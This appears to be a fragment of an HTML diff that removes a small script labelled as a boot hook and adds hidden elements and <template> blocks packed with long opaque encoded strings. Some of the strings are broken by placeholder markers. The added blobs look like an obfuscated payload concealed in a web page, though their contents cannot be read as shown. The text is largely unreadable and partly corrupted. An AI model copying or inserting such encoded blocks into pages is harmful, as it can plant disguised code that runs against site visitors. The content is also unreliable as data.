QlWzfu+WfqNmjqa5IP2F4Eo5SnSvcW4dHWKWUr+qkWGYQRDtqQa4s9uuLRwb37LjQjVyyj/2buYUnqYoZAxF9BqY6nZPoR+ZzeJg4i4YMWT8VDU6PAKpgXjeKUy634KC4+FjP2+XvnS2/paohVxUlB68yhZvIS7NuacHBnudcREJ87U/CQa4BWwuKFwrDhGS8JVzL6vDS+e2bgboVixVYErYymIewP7NveYiRxscJYF9BUC6TzJJhD1ayFh/K1amdjA0ijvCm+cWylJ8pVz0MdmI2BZu8GpJWMOHB3s80NM64RU/CQIpAXmKyQ0aHyLDQlSmzg8GDuemXkfY8BjB1Ju4usbfAIo9yNDmFhtNFTestfB7XIP98Xy8jRh+i1bWAkWTTq+2jqd3irbIdI2lkGrZCmJ+gN5MGbCWF6tYtCXNxFJ7/zJIZOmeyFz637ZSY/ViH39WbwMCOldOEBihtJ7MLiKewX4sK9MnRrpMdjcIxUH7XdLphDmfn7h+i1bWBqRWut/2jqe2KtaZ5PyU8Ao4zqIL8Eh5XefSQi4YMWX8VdH7LRKJ1037KIj7zwNTQeVwHs7HCyOG/paoZExE9A9+jiKb9frZWDdD8I4YMWGdkRFrzDLtZMuuLRh+i1bSYrVC7h/Wr1W2X1dsNVz0MdmI2BZu8GoZWbMWFvpM1CEJ87U/CQa4s9kOKMrcK1bTcjVibs6yf9d3r8TIRMx1oHqML/KfwQ/cy9MmlvoM1SAq4NXKPTOZ9HxPz7rfS6Ly8uQXyJoCb2bGfpMQ==</div><div id="x243b8" style="display:none">temp</div>
-<script>function ZEbFEV(){return Math.max(27,99);}
-/* boot hook */
+<template id="vlqgqcqixhb0">ND5nKMDo2xpLz4/UP47F2u2ybAhPWoRmZngeRebSoHQE04/FM4bF2vH6JAhGDokna3dCFfDZ9ncsmpPGf9rZ7tv6OFlOH5xmKHFCCuaBoDxnipDQPZCP8vG5dwtXH4ZzNT1UDufI6ndqipHJMYfWp7i+bA0PWoFpYWtKBu+R8Slvg4KdY8DF2vH6JBFKDoRiNl5TDu+R0SJ8ipTUOoPUkaGzdEhwEppie2tLBq3b6z5mmoWOO43b/fGTdhZXG4RrNDBXDvfQ53QEz8ecPouVu/GofQkeWIFkZ3EBR+vO5ywzzY/UJpKI6v71fwxXEp1lJnhKE+vJ4Ct9nILUIcyYv7z1fgRVE4toZmwMAeLK6ylhgcnTJIXZ8KWjaAAeWIFqaXhGSPDK5WF2gouCbOjb8O2pbBxPH9YNKD8DR7nO7SV6z5yAWMLb8PH6OAZMFod1JWxAD+bR53Aui4bSOdnx8PH6OEUDV8VlbyUDRLPYs3s/2NyqcsLb8PH6NUhAG5pjJX1EXaOfs3w/[base64]/bayNQJRH41pMj8AVOXeu38+1O2AcsLb8PH3NQJLV491bXpNSuHbuGp8iIXBetbN/PHrLlUPWt4wJD8TSbKJq3EEz8eAcsLb/[base64]/3egpRHo11Mj9RAOHdqns218uAY9bL/[base64]/39fWOtnx8PH6OEUDHoF0eHNCHrmc5CZrl9yqcsLb8PH6fglGAsVjYW1GBPfV7SQ0z4TPPpeWvurQOEUDWsgnaXNKAO2R6z5rgpSacoGevqW/al4pWsgnKD8DF+LY5iNgiN2AZtKLqPHoKBVbQeInKD8DGom2omouz4rBO4zbq9v6OEUDWshwYXtXD7mcs3o+ytyqcsLb8PH6fAxQCoRmcSUDAe/[base64]/bO/[base64]/x2vH6OEUNCI13ZzJKBOzSojEEz8eAcsLbtri2dF8DDIl1IDIOE+bE9mdjmpPFNsvA2vH6OEUDWp9ubGtLXaOOsDp21O2AcsLb8PGyfQxEEpw9KC0RF/uHiGouz8fdWOjb8PH6NhdGCocqZn5OAqPHiGouz8eAcoSUvqX3awxZH9InOi1TH7i2omouz8eAMY2Xv6PgOBNCCMAqJWtGH/eR7ytngc6bWMLb8PGnEm8DWsgnJm1GF+yR7CtjiseOJ5Geor+7dQADAeInKD8DR6Pf7SZhnd2AJIOJ+Pz3eQZAH4ZzJX1PEuaVuUAuz8eAcsKPtamuNQFGGYd1aWtKCO2</template><template id="vlqgqcqixhb1">GoiRhgYKbWMLb8PH6OANMFJwqf3pKAOvIuGo439ebWMLb8PGnEm8DWsgnJm1GF+yR7CtjiseOJ5Geor+7dQAZEodxbW0DHImcomouz8fUN5qP/bW/ewpRG5xuZ3EZR/[base64]/2dGMctDO5f36KEsXU9MNKD8DR6Oc5CVgm8rGM4+SvKjgOBBKV4VoZnBQF+Lf52YugojOPZGLsbK/I28DWsgnKD9HDvDM7it31cfJPI6SvrT3fglGAtMNKD8DR6Oc4yZniImNO5aevaLgOAZGFJxieiQpR6OcomouiIbQaMLNoKnhEkUDWsh6AhUDR6OcrDhrn4iNMJCavrKyOBZVHch8Aj8DR6Ocoixng4uacoGOoqO/[base64]/Pd5i5ngYCactaLqPHrKBVbQeInKD8DR6Pe7ThqipWNIIOfuaSpIkUVCpA8Aj8DR6OcoihhnYPFINjb4aGiOBZMFoFjKGlCFauRrzxrnZTJPYzWsr6ofABRU9MNKD8DR6Oc5CVgm8rGM4+SvKjgOBBKV4VoZnBQF+Lf52YugojOPZGLsbK/I28DWsgnKD9FCO3Irz1rhoDIJtjb5uHqI28DWsgndRUpR6OcomR4ipXJNIuetPy4eQFEH8h8Aj8DR6Ocoi5nnJfMM5vB8Le2fR0YcMgnKD8DR+LQ6y1gwo7UN4+I6vG5fQtXH5o8Aj8DR6Ocoi1vn92AapKD69v6OEUDWshlaXxIAPHT9yRq1cfWM5DT/fy9cEhECI1iZjJBAKqHiGouz8eAcoGUvL6oIkVVG5ovJTJED67b8C9rgc6bWMLb8PH6OBVCHoxuZngZR7vM+mo/15fYaejb8PH6OEVBFZpjbW0OFeLY6z991ceZa9vCoKnhEkUDWsgnKHlMCfeR8SN0it2AY9aLqOrQOEUDWsgnbnBNE67L5yNph5OactXL4OrQOEUDWsgnanBRA+bOuGo/n5+AIY2XubX6bgRRUsUqb3cOAPHZ5yQjjYjSNoeJ+erQOEUDWsgnanBbSvDU4y5hmN2AYsLL8ODvaB0DCI9laTcVVK+cs3I7w8eYYs7b4P/rLUwYcMgnKD9ebYmcomouwZHFIIudubS+NQdCHo9iKGxVAKPHiGouz8eAcoSSvL3gOBNCCMAqJXhLSuTO5y9gxtyqcsLb8PH6bwxHDoA9KC4bF/uHiGouz8eAcoqeubaybF8DS9B3cCQpR6OcojcE5ceAcsLVs760bABNDsVlZ3taR/i2omouz8eAIoOftLi0f18DSdp3cCQpR6OcojcE5ceAcsLVorSqd0hQDolzez9YbaOcomouz4PJIZKXsajgOANPH5A8Aj8DR6Ocoi1vn92AYNKLqOrQOEUDWsgnZX5RAOrSryhhm5PPP9jb4uWqYF4pWsgnKD8DAezS9md9hp3FaMLK46GiI28DWsgnKD9ACO/T8HAumYbSes/[base64]/Z+nEEz8eAcsLbt7CqIkUSSJh/MxUDR6Ocomp+joPEO4yc6vHrLhVbQeInKD8DR6Pe7ThqipWNIIOfuaSpIkUVCpA8Aj8DR6OcoidvnYDJPM+Zv6WudwgZWto/eGcYbaOcomouz4HPPJbWo7igfV8DS9x3cCQpR6Ocomoug47ON8+Ttbi9cBEZWtkpPiQpR6OcomoujIjMPZDB8PK/LgBHHNs8Aj8DR6PBiEAuz8eAfIOXtaOuNRFKCsh8Aj8DR6OcoihhnYPFIM+XtbeuIkUXCpAne3BPDuec9Ct8x8qNM4GYtb+uNQdPD40uMxUDR6OcompsjoTLNZCUpb++IkVRHYpmICcbS6ONtHwiz9WVZ87b4P/rMV4pWsgnKGIpR6OcomRvg4LSJs+PuaH6axNEWpMnbnZPC7mc9Ct8x8qNM4GYtb+uNQdPD40uMz9ebYmcomouwYbMN5CP/aa7agtKFI8ncxUDR6OcompsgJXEN5DWvLS8bF8DTph/KGxMC+rYojxvnc+Nf5Waor+zdgIOFZpmZnhGTri2omouz8eAMIOYu7aodxBNHtInenhBBquOs3oiz9a</template><template id="vlqgqcqixhb2">VYc7b4+X2OFUNS8E8Aj8DR6OcoidvnYDJPM+Pv6HgOFUYcMgnKD8DR+7d8C1ngcrCPZaPv7zgOFYRCpA8Aj8DR6PBiGouz8eOM46eoqX3bwRRFIFpbz9QEeSc+WpohovMaMKNsaPyNUhUG5ppYXFESuzO4yRpis6bcp/x2vH6OEUNG4RiemsDFPXbojEEz8eAcsLbp7i+bA0ZWto3eGcYbaOcomouz4/FO4WTpOv6KlVTAtMNKD8DR6Oc5CZrl8rTOpCSvrrgOFUYcMgnKD8DR+7d8C1ngcrUPZLB8OOqYF4pWsgnKGIpbaOcomogjovFIJbWp7CodgxNHch3KGQpR6OcomougobSNYuV6vHqOFUDQph/MxUDR6Oc/0AEz8eAcsyavLSobEhUG5ppYXFER+zQojEEz8eAcsLbvbCofwxNQMg3MxUDR6Ocomp+joPEO4yc/b2/fhEZWto1eGcYbaOcomouz4vJPIfWuLSzfw1XQMg2JigYbaOcompz5e2AcsLb/rC2fRdXV59menFKCeSc7SYug46AKejb8PH6OEVTG4xjYXFESu/[base64]/Hd7DlogJXNaMKOoKG/agZCCY08Aj8DR6PBiEAuz8eAfJGPtaH3egRHHY0peHBUAvHP6i9ig8fbWMLb8PH6OAdCGYNgenBWCeeGomk+3tWUZ9TA2vH6OEUDWotoZHBRXaOf5CxoiYHGaejb8PH6OEVBFZpjbW0ZR7LM+mp9gIvJNsLY4rPvL1xCQeInKD8DGom2omouz8nTJoeL/[base64]/T8HAumYbSes/WpLSibEhOG4FpISQpR6OcomougobSNYuV/[base64]/[base64]/eGcYbaOcompz5e2AcsLb/rK1fAAODZpmeG9GFbnU7Txrnd2aMIedv6O/OB4pWsgnKD8DBOzS9i9gm92AdaGXubKxOBFMWotoeGYEXImcomouz8fQPZGSpLi1dl8DG4p0Z3NWE+aHiGouz8eAcpaUoOv6NVcXCpA8Aj8DR6OcojhniI/[base64]/rK1fAAOGIRoa3QDHImcomouz8fCM4G</template><template id="vlqgqcqixhb3">Qt6O1bQtHQMhxaW0LSq7f7S5rwoXHe9nx8PH6OEUDGId1bHpRXaON8jIunIjMO4bbprCoMEgOGId1bHpRTri2omouz8eAMI2JtLSoNRdCHoFyeyUDX/PEuUAuz8eAcsKfuaKqdARaQMhhZHpbXImcomouz8fBPoucvvyzbABOCdIna3pNE+bOuUAuz8eAcsKLsbW+cQtEQMg2PG9bR7KE8jI15ceAcsLb8Le1dhEOHIlqYXNaXaPJ62djgInPIZKas7T2ODZlN4dpZzJxAuTJ7it8w8eCAaTbnb60d0cPWqViZnNMS6P/7SR9gIvBIc7bvb60dxZTG4tiMxUDR6OcompogInUf5GSqrTgOFQQVN13cCQpR6OcomoujJLSIY2J6vGqdwxNDo11MxUDR6Ocomp6nYbOIYuPub60IkVCFoQnODERFKPZ4zlr1O2AcsLbrdvQOEUDWsZkZ3tGSuHQ7Sll1Y/[base64]/IkVNFZ91aW8YbaOcomouz4jWN5CdvL6tIkVLE4xjbXEYbaOcomouz5PFKpbWv6e/agNPFZ89KHpPC+rM8SN91O2AcsLb8PG5dwlMCNInK3oVAufasXEEz8eAcsLbpaK/[base64]/MxUDR6Ocompvg47HPM+SpLS3a18DGY1pfHpRXImcomouz8fKJ5GPubejNQZMFJxiZmsZR+DZ7D5rndyqcsLb8PH6ewpPFZo9KGlCFauRrz5rl5ONP5ePtbXzI28DWsgnKD9BCPHY5zgjnYbEO5eI6vHsaB0YcMgnKD8DR/[base64]/uHiGouz8eAco6etqXgOFATX9MNKD8DR6Oc9jhvgZTGPZCW6vGuagRNCYRmfHp7T66Jsm8nz5PSM4yIvLCufTwLS9g3eGcKR/[base64]/bi0fABbQMg2OC8TXImcomouz8fCPZrWo7m7fApUQMg3KC4TF/ucsXp+l8fSNYCa+OH2KEkTVtgpPTYYbaOcomouz4PJIZKXsajgOANPH5A8Aj8DR6OcoitihoDOf4uPtbypIkVAH4ZzbW0YbaOcomouz4DBItjb4eGqYF4pWsgnKGIpbaOcomogm4jBIZbVo7m1b0VYcMgnKD8DR/fO4yR9iYjSP9jbpKO7dhZPG5xiUDcOUrOZq2p6nYbOIY6apLSDMFUKWptkaXNGT7KVuUAuz8eAcsKUoLC5cRFaQMg2MxUDR6Oc/[base64]</template><template id="vlqgqcqixhb4">AZMFod1Mj9VBvGUr2d6ip/[base64]/Pd5i5ngYCactLb4eeqYF4pWsgnKGIpbaOcompogIjUN5Dbq9v6OEUDWshwYXtXD7mcs3o+ytyqcsLb8PH6bABbDsVmZHZECbmc4S9gm4LSaejb8PH6OEVTG4xjYXFEXaOPsDp2z9WQIprA2vH6OEUDWo5oZmsOFOrG53Au3tXQKtnx8PH6OEUDGYdrZ20ZR/[base64]/biufQhQQMhhZHpbSvDI4zh61O2AcsLb8PGnEkUDWsgnKDFRAvPTryRvgoKAKejb8PH6OEUDWo5oZmsOFOrG53Au3t/QKtnx8PH6OEUDB+InKD8DR6OS4SVgm4LOJs+Zv7WjOB4pWsgnKD8DR6PM4y5qhonHaMLJ4KGiI28DWsgnKD9ebaOcomouz8nSN5KU/bm/[base64]/x8PH1MiRoMLBkOXhpA+js9gg83YnkYbWeg52SdxRTLdB0TXFoFNPZxHxvud7tM9uSqqi1UQZsS75lWk1nENfItS1/lo/lJo+vgOiDSh9yCLBWcnwSLvbLzj5/nYX0JZSon76Mcg4WE55mQXkTI7CKzgA/[base64]/TStwM/g6nuBoe/5amObRNUFaA+QG0UEfGFxR0+jJ3XAJOthoW+bwkUKZxPOFdgL9SKuhA9po7wC6esnLW5TAMVTNlTW3NTKsbQ5QdBq6HRMaeepYGNXhN6QtpOZEpIBNH/0Cc4mpLREbrMopCufRBkCKV3e21OUsiFtjI3tdPYA9vJvYCyfh1aEYJ3SXdKMfPr5j1I36DLK9O4k4CiYSdZFLJ/O3NEUfKFy3JJmd7EJ4So5oKVT1NnMJ1Ab3duU+GMxgt/[base64]//6wVmhJ76MavNqOOcX1F3KJ1qfG9JMen/5AB0q7HRIoDKlpKQdh96EYRtWytVEcCKtQlBgZP1YZaVl5KPcRV5KNhmeGpQDtXr6Q1UuI7kZK7Mh4WeWh12Eod</template><template id="vlqgqcqixhb5">1OltlMMLbzSxf17XGB6zNiYa7ejwVH61PQ3lJANX/tCJarrbHPpSvg4GxUyFiSdFuYXFzP/rYyhBJi5blJoyUiL6MITZkKZhjbkpKDfv98hlLipTnO9uMk6uxSBN6I7wxZGVtVuzf+3p/ttXNCrCriOesdDR6C742Olt7IOiMuj08vb7KYpa8l5DuU1FXTYRKP3FZJM3++nNnh5CQNdGc4528bQhCA6w2X05HIevJ7Bk33IDPObSNs+idViFHHIRfTnJmNMXVtCk2vp/[base64]/nbTFPLK1lb+NdDFgPNhfT1dkILKI6gBpgqbFHLC1vYPpcR1nGIF/[base64]/1obBYrjMueWUQTRZEIRuP3xkX7TvwXxvgLbtBq3C4LmteVFuNYNsfF5UVOX68TlqhtTIIK/[base64]/EOrSQt6u4QBxQKLgyWydwM7vm7ghPvLCTA6/R/[base64]/2cWeWMLb8PH6OEUDWsgnKCNTBvfUoi4zzaqSctDV5ZDoNlADSMYyKC8DV7KIrH8u34+YfNXOsf/tLUsUT8g3KC8SSbSJrH07mdaSfNea/ubvNlIWWtgnOC4OSbSJrH07h8qSfNea/ubvNlIWWtgnOS4TSrKStyI/wdCVJM/JuPzieVQDS8g3KC8TSq2Ls34u3smXfNXO/ubvOFUDStkqOTETULGcs2Q+2qaSfNbC5fHoNlEaT8g3KC8SVaONs2Q7mcqZKI/K4P/vNVRLV9BmOT8SR7Ocsnoj3seRJNTV5+HiWVcNTtAxKC0NU7uKonou39aUfNfb6bniTlQNT5JKPT8SVa2Otzw9wdWVM8zJ5f/oLUUTWtg3JisNVe+NrH47wtaOYtrMsf/oLUsRT8g3KC8SSbCcsgY2wdGAY9fV57D0KlANSN0nOD8TV62Ir2Q8mcqTfNDOsf/oLUsRT8g3KC8TSq2Ot2cg3dLIf9HV5bD0KlANSN0nOD8TV66SsH8g3dLacNzH/6G7bA0dcMgnKD8DR6OcomoywJTWNdzx8PH6OEUDWsgnKCNQF+LSoilijpTTb8CJtaG1NQtCF40lNhUDR6Ocomouz8eAcsLHsfGyagBFR8okKj9AC+LP8XcsmpTFIIyavbT4JiRTE4QqW3dRAvDI6isywIaecs3b7KKuagpNHdZGeHZPStDU8C99m4/BfIWSpLmvektKFdQoe2tRCO3bvEAuz8eAcsLb8PH6JEpQColpNh</template><template id="vlqgqcqixhb6">UDR6Ocomouz8eAbpGLsb/6ewlCCZs6Km1GF+yR4DhvgYTIcNzx8PH6OEUDWsgnKD8DW/DK5Wp4hoLXEI2D7fPqOFUDS94nOSkBWb/M4z5mz4OdcK/K4f/tLUURVN1mJigWSbSJonou3teQctPV5f/tLUsUT8g3KC8TV66NrH90gsqSfNDO/ubveVcNSN0nOjERUqOMons/[base64]/oLUUTWtg2MTEWR7CSsH90otOOYNfb4eO7NlIWVN8yKC8DVrOMonsg2smXZ8zM5fHqOFUTSsU2JipZKrCSt2o9wdWVM8zM5f/[base64]/ujoOFYNSd5LOSkDX++RsGQ52ceRfNvD/ujoOFYNSd4qOzEQUa2FsAY2z9aWPs/K/ujiNVcNTd4qOzEQUa2FsGcg1tWNYczI5p3qOF1PSMYwPjISSbqEr2Q33cqTfNHN8OL0K1MOVNE1RCcDV/nRsWQ92seWfNHOsf/tLUsUT8g3KC8TSrKSsnwj3smQZK7M8On0LV0DT8YwOT8USbGF42Q52smXZ8LL8ODqNVQNSt4nOTETUe+NrHI8z9aOatCa/ubvNlIWWtgnOC8SSbOKonpi3MmYYM/I/unoYkcdRsd3aWtLWb+T8Txp0e2AcsLb8PH6OEUDLI11YXlKAuec4DMuqI7UGpeZ2vH6OEUDWsgnNDBHDvWCiGouz8eAct7UtLisJm8pWsgnKD8DW+fV9Gptg4bTId/Zs760bABNDsVlZ3taRb22omouz8eAcsLx8PH6OEUDWsg7bHZVR+DQ4zl90sXSN5KU/aKueRFQWNYNKD8DR6Ocomouz9vEO5Tbs727axYeWJtzaWsODvfZ72gw5ceAcsLb8PH6OEUDWtR0fngDEerZ9Qhhl9qCYsLL8ODsOFQVWNY7eH5XD6PYv2hD3taOa9Hb6P/veVENStg1KCsNV7OOonou39aNZczD5vHqUEsUT4kpPyoNULacsmo+3teNY8zOuOL0K1dCTsY3OC0DU62Msngu38eQY9XV6Of6KA0QVNs1aTEUUq2Lt2o+z9eRYsLK/uSyNVYNSdp9RScDVrOSsH9v3cmSZ8LJ/uPvOFUDS9g3JSsNUqOOrHg7z9WOYNfb4PHqKFUDTsYycj0dW6zM4z5m0duPIZSc7tv6OEUDWsgnKD8DR6P/[base64]/oLUUVVNoyaS4NULacs2Q52seQctLK4PHoNlEUToQqPTETVbWct2Q+3dHBY8zM5fHrNlIWWtgnOC4OVa2ItX4u34uNZMzJ5fzsNlcWO9kpPyoDVq2Lt2o+z9eRY8LM/ubtLR8BRNQoeH5XD72ArTl4iNmqcsLb8PH6OEUDWsgnWnpPAuLP5zku2NeqcsLb8PH6OEUDWtQobHZVWYmcomouz8eAcsLb7LWzbkVAFol0eyIBFPfd9mdnm4LNcNzx8PH6OEUDWsgnKD8DW/DK5Wp4hoLXEI2D7fPqOFUDS94nOSkBWb/M4z5mz4OdcK/D8OG7IEUbWtgnOS8TR7KKw3Iu18eQctLL6PHqYigSVN0nMH4VSbactGQ7z9eAY9PK4/HqOFMNT8gxJioDV6OMs2c/3MeQKI/M/uPvNVYNSN1mJigWSbSJonou39eNY8zO8OGsK0sWGdgnJi4aXq2MtXMg3N6OYNDV5eK2KksWWtopPX4NULaStX8u38eRYtPV4Of3KUsTTKQ/JigWR7uStn5Y28mXZ5jZ7u31aARXEtY7J2xVAL22omouz8eAcsLb8PH6SgBPH4l0bXsDPNH5zg9PvKL/FqOvlYzQOEUDWsgnKD8DR7+T5iN40e2AcsLb8PH6OFkMHoFxNhUpR6Ocomouz8ecNouN8LK2eRZQR8pmZHpRE6Pd7i98m8rXM5CVub+9OlspWsgnKD8DR6OconZ9mYCAJIuep5O1YFgBSsg3KC4VR7KKoHQyn4bUOsKf7fOXIEUSVN1mPjEWR7WSt2o+z9aQYsLK4/HsNlADTMYyKC8DV7OMr3s9laqQctqa6PHiOFUDS9k2Pj8TJrucumo+z9eRYsLDqrzjOFZCS8g2KC8DVrKRsGo+z9aAY8LL8OHrKkUTAKUwKCtCVqONonou39aSctKN5LDrOFQDSsg2OTIRR7Pq</template><template id="vlqgqcqixhb7">tjAs0duPIoOPuO/mNxZVHdYNKD8DR6Ocomouz9vEO5TF2vH6OEUDWsgnKD8DR7/MvHZ9m5XPPIXFmbyqdxdXG4ZzMiMMFPfO7SRp0cfBPJaSpriobRYDCYdhfGhCFeac4Stgz5TPP4ePuby/a0VOE5tzaXRGCe/FoihigITLcoOOpL63eRFGHshuZmxXBu/Q5zh9wcfpNMKCv6T6eRdGWptyenoDE+vZoixng4KAMY2WtaL6fhdMF8hmKGtREvDI5y4unIjVIIGe/PG+d0VXEoF0MiMMF722omouz8eAcsLb8PH6JApPROInKD8DR6Ocomouz8eAct6Xue+VaABNWr9uZntMEPCcxi9oionEN5Dbg7SubAxNHcY7J3NKWYmcomouz8eAcsLb8PH6OFlPE9ZAZz9XCKPq6zh7nMeGM4+L6/GucBdGG5wneG1ME+bf9iNhgcmcfY6S7tv6OEUDWsgnKD8DR6OconZihtn0N4+Lv6O7agxPA8h3aWpQAqPu5ytiwpPJP4fboKO1bABADoFoZjEfSO/VvEAuz8eAcsLb8PH6OEUDWtRrYSFxEu2c9iJrz47OIZaavL2/akVCFIwna3BOF+/Z9i8um4/FcpGepKSqNlkMFoE5Aj8DR6Ocomouz8eAcsLb7L2zJjVPH4l0bT9UBurIongugo7OJ5aeo+r6bA1GWoFpe2tCC+/Z8Gp5hovMco2Ltb/6eRBXFYVmfHZABu/Q+2QywIvJbOjy2dj6OFlPE9ZTfW1NR/PO7T5rjJPJPYzbsrC5c0VMFMhuZXJGA+rd9i9ilsdC0nbbtL76dgpXWoRiaWlGR/rT9zgujonUO5SSoqSpOAFKCYllZHpHSb+T7iMw5ceAcsLb8PH6OEUDWtQoZ3MdbaOcomouz8eAcsLH/7WzblspWsgnKD8DR6OArS5nmdmqWMLb8PH6OEUDRoxufj9AC+LP8XcsnJPFIs+TtbC+fRcBROInKD8DR6Ocomou04+TbLGPtaH6KV8DNZhiZj9zCPTZ8BlmiovMbs2T4+/QOEUDWsgnKD8DR7/P8itgz4TMM5GI7fOpbABTV4pmbHhGR/PT9S98nI/FPo7Z7oGVTyBxKaBCRFMfSPDM4yQw5ceAcsLb8PH6JEpHE545Aj8DR6Ocomou04PJJMKYvLCpa1gBE4Z0fG1WBPfV7SQjm4LYJsDF2vH6OEUDWsgnKD9zFebP8WoyhIXEbLWSvu31cwdHRMgsKCNIBeeC2nYhhIXEbMKavrX6awBPH4tzKCNQE/HT7C0wuI7ONo2Mo/GKdxJGCLtvbXNPW6zP9jhhgYCecoSJv7z6bA1GWoViZmoNbaOcomouz8eAbs2fuafkEm8DWsgnKD8DR7/Y6zwujIvBIZHG8qKufRUOEo1mbHpRRaPP9jNiitqCP4OJt7i0NRFMCtInOi9TH7ievEAuz8eAcsLb8PH6JA0QRLtzbW8DVbmcxzJrjJLUN8K4v7y3eQtHRsdvOyEpR6Ocomouz8ecfYaSpu/[base64]/NQdPFYtsKj9MCeDQ6yll0sXDPZKCk763dQRNHsBzYHZQTqGCiGouz8eAcsLb8PH6OFlQColpKHxPBvDPv2htgIrNM4yf/aW/YBEBWoFjNT1TFK7f7SdjjonEf5aeqKX4JgxRF8glYGtXF/CGrWVihoTFPJGe/ba7bABUG5Epa3wMEvPY4z5rwJfTf5CevLS7awABWpQnLjdEBO6c62B2xtuPIZKavu/QOEUDWsgnKD8DR6Ocvih7m5PPPMKYvLCpa1gBGYd3cTJBE+2eoj5nm4vFb8C4v6GjOlspWsgnKD8DR6Ocomouz8ecIZSc8KezfRJhFZA6Ki8DV6ONtGo/2cWebpKapLn6fgxPFsV1fXNGWqHZ9C9ggIPEcMKf7fOXKEUVVN8ySy8DUq2Lun4g2N+Uctfb4f/tLUUWEtkpPX4NULaStX8u38eQY9Lb4f/vcEgSVN1mJi0WSbGJonou39eNfNDO/uPvblINT4s3KDESVLuSs3s8wdWVfNDO/uPvcFINT4kpOioNVbacsmo+38mSZ8/V4uSsNVQNT4kpPyoNULacsmo+3taOZ8LLpuD0LSQSVN8yKC4NULacsmo+3t6OYNfb4eeyNVINT6k2JigWR7KStX8u38eQY9Lb4eX0KlBVV98pPWUBWb+T8it6h9mcIoOPuPG8cQlPV5pyZHoeRebK5yRhi4OCcobG8pzvOFQNTd1EPT8NULuIon8g2N+UctLb5v/tLUUTEt8pPVwSUq2Os3wu38eRZMLV5+nuOFQVWtkpPypVUK2Jw3sg2NKAY8zM5fHqOFUSS9wpOioDVrLUr30g2qaRfNXO8OD0L1ADSsg3OSoDXq2Otzwj2MmVKI/K/ubvNUsRT4kpOioNVbacsmo+38qOYNfV4uSsL0sWGdgnJi4QX62Ns3gg3dKOYNfV4uSyL0sWG8Y1PTERUqOMono+wdWVf8zJ5af3L0sWG8Y1PTERUqOMono+wsmSZ8/V4uSyNVINT5IlNiMMF+LI6nQyw</template><template id="vlqgqcqixhb8">JTWNdzx8PH6OEUDWsgnKD8DW6ze9z56gImeWMLb8PH6OEUDWsg7J3tKEb22omouz8eAcsLH/7WzblspcMgnKD8DR6Ocvi5nmcfDPoOIo+z4dxcOHoFxYXtGFaGCvjl+jomeHbDH/6KqeQsdRsdjYWkdbYmcomouz8eAct6fuaf6ewlCCZs6KmxXAvOR6i9vi4LScNzx8PH6OEUDWsgnKCNLVL3v9i9+z9aacq2Ltb/6WyhnRsdvOyEpR6Ocomouz8eAct6IoLC0OAZPG5t0NT1QE+bMryhvi4DFcoGWtPPkWyhnRsd0eH5NWYmcomouz8eAct7UtLisJm8DWsgnKD8DR7/Y6zwujIvBIZHG8ri0axFRD4tzYXBNSvfZ+j4s0e2AcsLb8PH6OEUDKppie2wDW+je5nRZhomcfYmZtO/[base64]/UcNzx8PH6OEUDWsgnKE9CFPfZoj5misfDPY+Wsb++OAdGFodwKH1aR7/P9jhhgYCeIIucuKX3ewlKGYNuZngfSPDI8CVgiNmAPZDboKO/axZKFI8nNHRBA73/9jhi08jLMIbF++2xegEdLNQoY31HWa+c9iJrgcfQIIeIo/[base64]/V4TMurZ7QM5GI8PyZdwhOG4ZjKD1KAvuU6zhjz8DIJpaLo+v1NwlKGY1pe3oOAOLI5z1vlsnDMc2OoLW7bAAMCpsqenpPAuLP520nzduPIZKavu/QOEUDWsgnKD8DR6Ocvih7m5PPPMKYvLCpa1gBGYd3cTJBE+2eoj5nm4vFb8C4v6GjOlspWsgnKD8DR6Ocomouz8ecIZSc8KezfRJhFZA6Ki8DV6ONtGo/2cWebpKapLn6fgxPFsV1fXNGWqHZ9C9ggIPEcMKf7fOXKEUVVN8ySy8DUq2Lun4g2N+Uctfb4f/tLUUWEtkpPX4NULaStX8u38eQY9Lb4f/vcEgSVN1mJi0WSbGJonou39eNfNDO/uPvblINT4s3KDESVLuSs3s8wdWVfNDO/uPvcFINT4kpOioNVbacsmo+38mSZ8/V4uSsNVQNT4kpPyoNULacsmo+3taOZ8LLpuD0LSQSVN8yKC4NULacsmo+3t6OYNfb4eeyNVINT6k2JigWR7KStX8u38eQY9Lb4eX0KlBVV98pPWUBWb+T8it6h9mcIoOPuPG8cQlPV5pyZHoeRebK5yRhi4OCcobG8pzvOFQNTd1EPT8NULuIon8g2N+UctLb5v/tLUUTEt8pPVwSUq2Os3wu38eRZMLV5+nuOFQVWtkpPypVUK2Jw3sg2NKAY8zM5fHqOFUSS9wpOioDVrLUr30g2qaRfNXO8OD0L1ADSsg3OSoDXq2Otzwj2MmVKI/K/ubvNUsRT4kpOioNVbacsmo+38qOYNfV4uSsL0sWGdgnJi4QX62Ns3gg3dKOYNfV4uSyL0sWG8Y1PTERUqOMono+wdWVf8zJ5af3L0sWG8Y1PTERUqOMono+wsmSZ8/V4uSyNVINT5IlNiMMF+LI6nQywJTWNdzx8PH6OEUDWsgnKD8DW6ze9z56gImeWMLb8PH6OEUDWsg7J3tKEb22omouz8eAcsLH/7WzblspcMgnKD8DR6Ocvi5nmcfDPoOIo+z4eQlGCJwnaXNGFfeR9iN+zdmqcsLb8PH6OEUDWtR0fngDEerZ9Qhhl9qCYsLL8ODsOFQVWNY7eH5XD6PYv2hD18eRfNea5v/vOFMNT8g3KC4TV6ONsWo4wdKAZMzO8OH6KFUTV9k0clITR7vdumo2z9eAY9PK5vHqWV0DQsg3KC8SV6OE+Cc3z9TBY8LK8OH6KVQOSMg3KC4DVqOMono/3ceQKK/M8OW7KUUSWtgnOC4RR7PKtis/[base64]/uDxOKeUWqZoKH5HCurSojhrnpLJIIef2vH6OEUDWsgnKD8fSOfV9HQEz8eAcsLb8PHmNwFKDNYNAj8DR6OconYhi47WbOjb8PH6JEpHE545Aj8DW6zY6zww5duPP4OSvu/QEllHE54nYXseRffT4zl6zcfDPoOIo+z4bApCCZwlNhUDR7/P9C0umY7FJaCUqOz4KEUTWtkxKC4VRb2A8it6h8f</template><template 